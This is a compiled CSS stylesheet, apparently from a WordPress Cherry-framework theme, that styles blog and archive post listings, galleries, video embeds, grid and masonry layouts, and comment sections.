  .author:not(.woocommerce) .format-image .entry-thumbnail,
  .author:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-thumbnail,
  .archive:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-thumbnail,
  .archive:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-thumbnail,
  .archive:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-thumbnail {
    display: block; }
  .blog:not(.woocommerce) .entry-thumbnail img,
  .blog:not(.woocommerce) .post-gallery img,
  .blog:not(.woocommerce) .entry-video img,
  .category:not(.woocommerce) .entry-thumbnail img,
  .category:not(.woocommerce) .post-gallery img,
  .category:not(.woocommerce) .entry-video img,
  .author:not(.woocommerce) .entry-thumbnail img,
  .author:not(.woocommerce) .post-gallery img,
  .author:not(.woocommerce) .entry-video img,
  .archive:not(.woocommerce) .entry-thumbnail img,
  .archive:not(.woocommerce) .post-gallery img,
  .archive:not(.woocommerce) .entry-video img {
    box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
  .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .blog:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .blog:not(.woocommerce) .entry-video.cherry-thumb-m,
  .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .category:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .category:not(.woocommerce) .entry-video.cherry-thumb-m,
  .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .author:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .author:not(.woocommerce) .entry-video.cherry-thumb-m,
  .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .archive:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .archive:not(.woocommerce) .entry-video.cherry-thumb-m {
    margin-top: 13px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.alignleft,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.alignleft {
      margin-right: 46px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.alignright,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.alignright {
      margin-left: 46px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter {
      margin: 0 auto 25px; }
      .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter img,
      .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter img {
        margin: 0 auto; }
      .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .blog:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .blog:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .category:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .author:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .post-gallery.cherry-thumb-m.aligncenter + .entry-icon,
      .archive:not(.woocommerce) .entry-video.cherry-thumb-m.aligncenter + .entry-icon {
        left: 50%;
        margin-left: -26px; }
  .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .blog:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .blog:not(.woocommerce) .entry-video.cherry-thumb-s,
  .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .category:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .category:not(.woocommerce) .entry-video.cherry-thumb-s,
  .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .author:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .author:not(.woocommerce) .entry-video.cherry-thumb-s,
  .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s,
  .archive:not(.woocommerce) .post-gallery.cherry-thumb-s,
  .archive:not(.woocommerce) .entry-video.cherry-thumb-s {
    margin-top: 13px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .category:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .author:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-s.alignleft,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-s.alignleft {
      margin-right: 30px; }
    .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .blog:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .blog:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .category:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .author:not(.woocommerce) .entry-video.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .entry-thumbnail.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .post-gallery.cherry-thumb-s.alignright,
    .archive:not(.woocommerce) .entry-video.cherry-thumb-s.alignright {
      margin-left: 30px; }
  .blog:not(.woocommerce) .entry-permalink,
  .category:not(.woocommerce) .entry-permalink,
  .author:not(.woocommerce) .entry-permalink,
  .archive:not(.woocommerce) .entry-permalink {
    padding-top: 0; }
    .blog:not(.woocommerce) .entry-permalink a.cherry-btn,
    .category:not(.woocommerce) .entry-permalink a.cherry-btn,
    .author:not(.woocommerce) .entry-permalink a.cherry-btn,
    .archive:not(.woocommerce) .entry-permalink a.cherry-btn {
      display: inline-block; }
  .blog:not(.woocommerce) .post,
  .category:not(.woocommerce) .post,
  .author:not(.woocommerce) .post,
  .archive:not(.woocommerce) .post {
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 0 0 51px;
    margin-bottom: 37px; }
  .blog:not(.woocommerce) .cherry-thumb-l,
  .blog:not(.woocommerce) .cherry-thumb-l_item,
  .category:not(.woocommerce) .cherry-thumb-l,
  .category:not(.woocommerce) .cherry-thumb-l_item,
  .author:not(.woocommerce) .cherry-thumb-l,
  .author:not(.woocommerce) .cherry-thumb-l_item,
  .archive:not(.woocommerce) .cherry-thumb-l,
  .archive:not(.woocommerce) .cherry-thumb-l_item {
    margin: 0 0px 17px;
    float: none; }
  .blog:not(.woocommerce) figure.cherry-thumb-l,
  .category:not(.woocommerce) figure.cherry-thumb-l,
  .author:not(.woocommerce) figure.cherry-thumb-l,
  .archive:not(.woocommerce) figure.cherry-thumb-l {
    display: block;
    margin: 13px 0 17px; }
    .blog:not(.woocommerce) figure.cherry-thumb-l a,
    .category:not(.woocommerce) figure.cherry-thumb-l a,
    .author:not(.woocommerce) figure.cherry-thumb-l a,
    .archive:not(.woocommerce) figure.cherry-thumb-l a {
      display: block; }
  .blog:not(.woocommerce) .entry-title,
  .category:not(.woocommerce) .entry-title,
  .author:not(.woocommerce) .entry-title,
  .archive:not(.woocommerce) .entry-title {
    margin: 0 0 0.3em; }
    @media (max-width: 1200px) {
      .blog:not(.woocommerce) .entry-title,
      .category:not(.woocommerce) .entry-title,
      .author:not(.woocommerce) .entry-title,
      .archive:not(.woocommerce) .entry-title {
        padding-top: 10px;
        clear: both; } }
  .blog:not(.woocommerce) .entry-content,
  .category:not(.woocommerce) .entry-content,
  .author:not(.woocommerce) .entry-content,
  .archive:not(.woocommerce) .entry-content {
    margin: 0 0 1.8em; }
    .blog:not(.woocommerce) .entry-content:after,
    .category:not(.woocommerce) .entry-content:after,
    .author:not(.woocommerce) .entry-content:after,
    .archive:not(.woocommerce) .entry-content:after {
      clear: none; }
  .blog:not(.woocommerce) .entry-icon,
  .category:not(.woocommerce) .entry-icon,
  .author:not(.woocommerce) .entry-icon,
  .archive:not(.woocommerce) .entry-icon {
    border-radius: 500px;
    width: 52px;
    height: 52px;
    font-size: 24px;
    line-height: 52px;
    text-align: center;
    pointer-events: none; }
  .blog:not(.woocommerce) .alignright + .entry-icon,
  .category:not(.woocommerce) .alignright + .entry-icon,
  .author:not(.woocommerce) .alignright + .entry-icon,
  .archive:not(.woocommerce) .alignright + .entry-icon {
    left: auto !important;
    right: 18px !important; }
  .blog:not(.woocommerce) .format-image .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-icon,
  .blog:not(.woocommerce) .format-video .entry-icon,
  .category:not(.woocommerce) .format-image .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-icon,
  .category:not(.woocommerce) .format-video .entry-icon,
  .author:not(.woocommerce) .format-image .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-icon,
  .author:not(.woocommerce) .format-video .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-icon {
    position: absolute;
    left: 18px;
    top: 32px;
    z-index: 10; }
  .blog:not(.woocommerce) .format-audio .entry-icon,
  .category:not(.woocommerce) .format-audio .entry-icon,
  .author:not(.woocommerce) .format-audio .entry-icon,
  .archive:not(.woocommerce) .format-audio .entry-icon {
    float: left;
    margin-right: 24px; }
  .blog:not(.woocommerce) .format-audio .entry-meta,
  .category:not(.woocommerce) .format-audio .entry-meta,
  .author:not(.woocommerce) .format-audio .entry-meta,
  .archive:not(.woocommerce) .format-audio .entry-meta {
    margin-bottom: 38px; }

.post-gallery {
  max-width: 100%;
  display: block;
  margin-top: 13px; }
  .post-gallery figure.alignright {
    float: left; }
  .post-gallery.cherry-thumb-s {
    width: 370px; }
  .post-gallery.cherry-thumb-m {
    width: 570px; }
  .post-gallery.cherry-thumb-l {
    width: 1170px;
    margin: 0 0 17px; }
  .post-gallery.alignleft {
    float: left;
    margin-right: 30px; }
  .post-gallery .alignleft {
    margin: 0 !important; }
  .post-gallery_prev, .post-gallery_next {
    bottom: 20px;
    top: auto;
    margin-top: 0;
    right: 19px;
    width: 52px;
    height: 52px;
    border-radius: 500px;
    line-height: 48px;
    font-size: 34px;
    left: auto;
    box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
    transition: all 0.3s ease-in-out; }
    .post-gallery_prev:before, .post-gallery_next:before {
      font-family: 'FontAwesome'; }
    .grid-layout_inner-3 .post-gallery_prev, .grid-layout_inner-3 .post-gallery_next {
      top: 50%;
      bottom: auto;
      margin-top: -26px;
      left: auto;
      right: auto; }
  .post-gallery_prev {
    margin-right: 57px; }
    .post-gallery_prev:before {
      content: "\f104"; }
    .grid-layout_inner-3 .post-gallery_prev {
      left: 20px; }
  .post-gallery_next:before {
    content: "\f105"; }
  .grid-layout_inner-3 .post-gallery_next {
    right: 20px; }

.entry-video {
  max-width: 100%; }
  .entry-video.embed-responsive.embed-responsive-16by9 {
    padding-bottom: 62.98245614035088%; }
  .entry-video.cherry-thumb-s {
    width: 370px; }
    .single-format-video .entry-video.cherry-thumb-s {
      width: 1170px; }
  .entry-video.cherry-thumb-m {
    width: 570px; }
    .single-format-video .entry-video.cherry-thumb-m {
      width: 1170px; }
  .entry-video.cherry-thumb-l {
    width: 1170px;
    display: block;
    margin: 0 0 17px; }
    .single-format-video .entry-video.cherry-thumb-l {
      width: 1170px; }
  .entry-video.align-left {
    float: left;
    margin-right: 30px; }

.grid-layout {
  padding: 0 15px; }
  .grid-layout .entry-video {
    width: 100%;
    margin-left: 0;
    margin-right: 0; }
  .grid-layout .navigation.pagination {
    text-align: center; }
  .grid-layout .grid-layout-item {
    margin-bottom: 30px; }
  .grid-layout_inner {
    padding: 20px 20px 9px;
    box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
  .grid-layout_inner-2 {
    padding: 0 10px; }
  .grid-layout.grid-type-2 .grid-layout-item {
    margin-bottom: 66px; }
    .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail {
      width: 100%; }
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail img {
        width: 100%; }
    .grid-layout.grid-type-2 .grid-layout-item .post-gallery,
    .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail,
    .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail,
    .grid-layout.grid-type-2 .grid-layout-item .entry-video {
      margin: 0 0 14px; }
      .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-m, .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-s, .grid-layout.grid-type-2 .grid-layout-item .post-gallery.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .entry-thumbnail.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .post-thumbnail.cherry-thumb-l,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-m,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-s,
      .grid-layout.grid-type-2 .grid-layout-item .entry-video.cherry-thumb-l {
        margin: 0 0 14px; }
    .grid-layout.grid-type-2 .grid-layout-item .meta-bottom {
      font-size: 1rem;
      line-height: 1.625rem;
      margin: 15px 0 6px; }
    .grid-layout.grid-type-2 .grid-layout-item .quote_wrapper {
      margin: 0; }
  .grid-layout.grid-type-3 {
    margin: 0;
    padding: 0; }
    .grid-layout.grid-type-3 .row {
      display: -webkit-flex;
      display: flex;
      -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
    .grid-layout.grid-type-3 .grid-layout-item {
      padding: 0;
      margin: 0;
      -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
      flex: 1 1 auto;
      -webkit-align-self: stretch;
      -ms-flex-item-align: stretch;
      align-self: stretch; }
      .grid-layout.grid-type-3 .grid-layout-item.link-post-format {
        background-color: #333333; }
      .grid-layout.grid-type-3 .grid-layout-item.quote-post-format {
        background-color: #3271e3; }
      .grid-layout.grid-type-3 .grid-layout-item.audio-post-format {
        background-color: #f6f6f6; }
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .post-gallery,
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .entry-thumbnail,
      .grid-layout.grid-type-3 .grid-layout-item .grid-layout_inner-3 .entry-video {
        margin: 0; }
      .grid-layout.grid-type-3 .grid-layout-item .quote_wrapper {
        margin: 0; }
    .grid-layout.grid-type-3 .video-type .entry-title,
    .grid-layout.grid-type-3 .image-type .entry-title,
    .grid-layout.grid-type-3 .gallery-type .entry-title {
      z-index: 5;
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      text-align: center;
      margin: 0;
      padding: 17px 10px 23px; }
      .grid-layout.grid-type-3 .video-type .entry-title a,
      .grid-layout.grid-type-3 .image-type .entry-title a,
      .grid-layout.grid-type-3 .gallery-type .entry-title a {
        color: #ffffff; }
      .grid-layout.grid-type-3 .video-type .entry-title:before,
      .grid-layout.grid-type-3 .image-type .entry-title:before,
      .grid-layout.grid-type-3 .gallery-type .entry-title:before {
        content: '';
        position: absolute;
        left: 0;
        top: 0;
        bottom: 0;
        right: 0;
        opacity: 0.8;
        z-index: -1; }
    .grid-layout.grid-type-3 .entry-title {
      font-size: 1.25rem;
      line-height: 1.875rem; }
    .grid-layout.grid-type-3 .link_wrapper {
      position: relative;
      padding-right: 82px;
      margin: 0; }
    .grid-layout.grid-type-3 .audio-type,
    .grid-layout.grid-type-3 .standart-type {
      padding: 23px 30px; }
      .grid-layout.grid-type-3 .audio-type .entry-title,
      .grid-layout.grid-type-3 .standart-type .entry-title {
        margin-bottom: 20px; }
    .grid-layout.grid-type-3 .audio-type .entry-title {
      margin-bottom: 24px; }
    .grid-layout.grid-type-3 .audio-type .mejs-container {
      margin-bottom: 23px; }
  .grid-layout .grid-wrapper {
    margin-bottom: 18px; }
  .grid-layout .entry-title {
    clear: both; }
  .grid-layout .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .grid-layout .entry-icon, .cherry-with-sidebar .grid-layout .entry-icon {
      right: 0;
      font-size: 20px; }
  .grid-layout.columns-6 .grid-layout-item:nth-child(6n+1) {
    clear: both; }
  .grid-layout.columns-4 .grid-layout-item:nth-child(4n+1) {
    clear: both; }
  .grid-layout.columns-3 .grid-layout-item:nth-child(3n+1) {
    clear: both; }
  .grid-layout.columns-2 .grid-layout-item:nth-child(2n+1) {
    clear: both; }
  .grid-layout div.entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .grid-layout .quote_wrapper .entry-content {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .link_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .grid-layout-item .post-gallery,
  .grid-layout .grid-layout-item .entry-thumbnail,
  .grid-layout .grid-layout-item .entry-video {
    margin: 0 0 8px; }
    .grid-layout .grid-layout-item .post-gallery .entry-video,
    .grid-layout .grid-layout-item .entry-thumbnail .entry-video,
    .grid-layout .grid-layout-item .entry-video .entry-video {
      margin: 0; }
    .grid-layout .grid-layout-item .post-gallery.cherry-thumb-m, .grid-layout .grid-layout-item .post-gallery.cherry-thumb-s, .grid-layout .grid-layout-item .post-gallery.cherry-thumb-l,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-m,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-s,
    .grid-layout .grid-layout-item .entry-thumbnail.cherry-thumb-l,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-m,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-s,
    .grid-layout .grid-layout-item .entry-video.cherry-thumb-l {
      margin: 0 0 8px; }
  .grid-layout .grid-layout-item .meta-bottom {
    font-size: 1rem;
    line-height: 1.625rem;
    margin: 18px 0 6px; }
  .grid-layout .entry-title {
    margin-bottom: 4px;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .grid-layout .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .grid-layout .entry-meta {
    margin-bottom: 7px; }

.masonry-layout.home-blog {
  padding-bottom: 0; }
.masonry-layout.masonry-type-2 {
  padding: 0 25px; }
  .masonry-layout.masonry-type-2 .masonry-layout-item {
    margin-bottom: 58px; }
    .masonry-layout.masonry-type-2 .masonry-layout-item .grid-layout_inner {
      background: none;
      box-shadow: none;
      border-radius: 0;
      padding: 0 10px; }
.masonry-layout .navigation.pagination {
  text-align: center; }
.masonry-layout .masonry-wrapper {
  font-size: 0;
  line-height: 0; }
  .masonry-layout .masonry-wrapper .masonry-layout-item {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
.masonry-layout .grid-layout_inner {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }
.masonry-layout.masonry-type-3 {
  margin: 0 -15px;
  padding: 0;
  width: auto; }
  .masonry-layout.masonry-type-3 .masonry-layout-item {
    padding: 0; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 {
      overflow: hidden;
      position: relative; }
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .post-gallery,
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-thumbnail,
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-video {
        margin: 0; }
      .masonry-layout.masonry-type-3 .masonry-layout-item .grid-layout_inner-3 .entry-icon {
        position: absolute;
        right: 30px;
        bottom: 30px;
        background: none;
        color: #ffffff;
        font-size: 27px;
        margin: 0; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .entry-header {
      clear: both; }
    .masonry-layout.masonry-type-3 .masonry-layout-item .quote_wrapper,
    .masonry-layout.masonry-type-3 .masonry-layout-item .link_wrapper {
      margin: 0; }
  .masonry-layout.masonry-type-3 .video-type .entry-title,
  .masonry-layout.masonry-type-3 .image-type .entry-title,
  .masonry-layout.masonry-type-3 .gallery-type .entry-title {
    z-index: 5;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0;
    padding: 17px 20px 23px 32px; }
    .masonry-layout.masonry-type-3 .video-type .entry-title a,
    .masonry-layout.masonry-type-3 .image-type .entry-title a,
    .masonry-layout.masonry-type-3 .gallery-type .entry-title a {
      color: #ffffff; }
    .masonry-layout.masonry-type-3 .video-type .entry-title:before,
    .masonry-layout.masonry-type-3 .image-type .entry-title:before,
    .masonry-layout.masonry-type-3 .gallery-type .entry-title:before {
      content: '';
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      right: 0;
      opacity: 0.8;
      z-index: -1; }
  .masonry-layout.masonry-type-3 .entry-title {
    font-size: 1.25rem;
    line-height: 1.875rem; }
  .masonry-layout.masonry-type-3 .link_wrapper {
    position: relative;
    padding-right: 82px; }
  .masonry-layout.masonry-type-3 .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout.masonry-type-3 .audio-type,
  .masonry-layout.masonry-type-3 .standart-type {
    padding: 23px 30px; }
    .masonry-layout.masonry-type-3 .audio-type .entry-title,
    .masonry-layout.masonry-type-3 .standart-type .entry-title {
      margin-bottom: 20px; }
  .masonry-layout.masonry-type-3 .audio-type .entry-title {
    margin-bottom: 24px; }
  .masonry-layout.masonry-type-3 .audio-type .mejs-container {
    margin-bottom: 23px; }
  .masonry-layout.masonry-type-3 .link-type .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
@media (max-width: 768px) {
  .masonry-layout .masonry-layout-item {
    position: relative !important;
    top: 0 !important; } }
.masonry-layout .masonry-layout-item .grid-layout_inner {
  margin-bottom: 0; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-header {
    clear: both; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .quote_wrapper .entry-content {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-meta {
    margin-bottom: 7px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner div.entry-content {
    font-size: 0.875rem;
    line-height: 1.4375rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .quote_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .link_wrapper .entry-title {
    font-size: 2.125rem;
    line-height: 3.125rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-title {
    margin-bottom: 4px;
    font-size: 1.5rem;
    line-height: 2.5rem; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-icon {
    position: absolute;
    right: 30px;
    bottom: 30px;
    background: none;
    color: #ffffff;
    font-size: 27px;
    margin: 0; }
    .site-content.boxed .masonry-layout .masonry-layout-item .grid-layout_inner .entry-icon {
      right: 0;
      font-size: 20px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery,
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail,
  .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video {
    margin: 0 0 8px; }
    .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery .entry-video,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail .entry-video,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video .entry-video {
      margin: 0; }
    .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-m, .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-s, .masonry-layout .masonry-layout-item .grid-layout_inner .post-gallery.cherry-thumb-l,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-m,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-s,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-thumbnail.cherry-thumb-l,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-m,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-s,
    .masonry-layout .masonry-layout-item .grid-layout_inner .entry-video.cherry-thumb-l {
      margin: 0 0 8px; }
  .masonry-layout .masonry-layout-item .grid-layout_inner .meta-bottom {
    font-size: 1rem;
    line-height: 1.625rem;
    margin: 18px 0 6px; }

.comments {
  border: 1px solid #ebebeb;
  border-radius: 5px;
  padding: 37px 42px; }
  .comments-title {
    margin: 0 0 0.8em; }
  .comments .comment-respond {
    padding-top: 22px; }
  .comments .comment-reply-title {
    margin: 0 0 0.8em; }
  .comments .comment-list > .comment {
    border-bottom: 1px solid #ebebeb;
    padding-bottom: 50px; }
    .comments .comment-list > .comment + .comment {
      padding-top: 53px; }
  .comments .comment-list > .pingback {
    border-bottom: 1px solid #ebebeb;
    padding: 50px 0; }
  .comments .comment-content {
    clear: both;
    padding: 18px 21px 18px;
    border-radius: 4px;
    position: relative; }
    .comments .comment-content:before {
      content: '';
      position: absolute;
      left: 88px;
      bottom: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 17px 0 0 17px; }
